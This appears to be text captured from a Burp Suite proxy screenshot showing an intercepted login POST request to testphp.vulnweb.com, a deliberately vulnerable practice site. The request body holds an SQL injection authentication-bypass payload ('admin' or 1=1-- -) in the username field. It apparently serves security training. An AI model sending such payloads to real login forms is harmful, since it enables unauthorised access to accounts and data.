 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin%27+or+1%3D1--+-&pass=